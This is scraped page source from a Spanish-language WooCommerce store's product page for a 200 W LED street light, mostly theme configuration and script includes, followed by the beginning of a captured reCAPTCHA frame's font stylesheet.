\u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Estilo personalizado","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Algunos archivos son demasiado grandes. El tama\u00f1o de archivo permitido es 1 MB.","comment_images_count_text":"Puede cargar hasta 3 im\u00e1genes a su revisi\u00f3n.","single_product_comment_images_required":"no","comment_required_images_error_text":"Se requiere imagen.","comment_images_upload_mimes_text":"Solo se le permite cargar im\u00e1genes en formatos png, jpeg.","comment_images_added_count_text":"Se agregaron %s (s) im\u00e1genes","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://electroxiled.com/","shop_url":"https://electroxiled.com/productos/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"Selecciona una categor\u00eda","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_09199503a2bd3d68afb9e3cb81bbd867","fragment_name":"wc_fragments_09199503a2bd3d68afb9e3cb81bbd867","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Cerrar (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Compartir\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Cambiar a pantalla completa\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Ampliar/Reducir\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Anterior (flecha izquierda)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Siguiente (flecha derecha)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-wd-layered-nav-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-widget-layered-nav-stock-status-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-footer-sticky-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/footer-sticky.min.css","wd-wp-gutenberg-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-base-deprecated-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css","wd-elementor-base-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-notices-fixed-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-el-category-more-btn-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/header-el-category-more-btn.min.css","wd-header-categories-nav-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-header-search-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-page-title-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css","wd-owl-carousel-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-photoswipe-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-mod-comments-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css","wd-product-loop-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-alt-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-product-loop-alt.min.css","wd-add-to-cart-popup-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-woo-mod-product-labels-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-footer-base-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-text-block-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-list-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-scroll-top-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-wd-search-results-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-header-search-fullscreen-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.4.2" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.4.2" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.4.2" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.4.2" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.4.2" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.4.2" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.4.2" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.65" id="pa-elements-handler-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/global/stickyFooter.min.js?ver=6.4.2" id="wd-sticky-footer-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.4.2" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/menu/moreCategoriesButton.min.js?ver=6.4.2" id="wd-header-el-category-more-btn-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=6.4.2" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.4.2" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.4.2" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=6.4.2" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/libs/slick.min.js?ver=6.4.2" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.4.2" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.4.2" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=6.4.2" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=6.4.2" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=6.4.2" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=6.4.2" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=6.4.2" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsCommentsFix.min.js?ver=6.4.2" id="wd-single-product-tabs-comments-fix-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=6.4.2" id="wd-woocommerce-comments-js"></script>
<script defer type="text/javascript" src="https://electroxiled.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1765308512" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.4.2" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.4.2" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.4.2" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var PremiumSettings = {"ajaxurl":"https://electroxiled.com/wp-admin/admin-ajax.php","nonce":"88dcb15291"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/electroxiled.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/electroxiled.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/electroxiled.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b8eafe8118"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1372,"title":"Alumbrado%20P%C3%BAblico%20LED%20Cobra%20%E2%80%93%20200w%20%E2%80%93%20Electroxiled","excerpt":"Alumbrado p\u00fablico LED tipo cobra \u2013 200w\r\n\r\n130 lm\/w\r\n\r\n0.9 PF\r\n\r\n50mil horas de vida","featuredImage":"https:\/\/electroxiled.com\/wp-content\/uploads\/2021\/09\/cob-200.png"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/electroxiled.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/electroxiled.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/electroxiled.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b8eafe8118"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1372,"title":"Alumbrado%20P%C3%BAblico%20LED%20Cobra%20%E2%80%93%20200w%20%E2%80%93%20Electroxiled","excerpt":"Alumbrado p\u00fablico LED tipo cobra \u2013 200w\r\n\r\n130 lm\/w\r\n\r\n0.9 PF\r\n\r\n50mil horas de vida","featuredImage":"https:\/\/electroxiled.com\/wp-content\/uploads\/2021\/09\/cob-200.png"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.4.2" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.4.2" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.4.2" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.4.2" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.4.2" id="wd-search-full-screen-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldwk-okAAAAADOqrpjgEgCNL9Ar-AuEkUVq_X_w&co=aHR0cHM6Ly9lbGVjdHJveGlsZWQuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=69hqvmv49pgv
body_size: 48560
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, 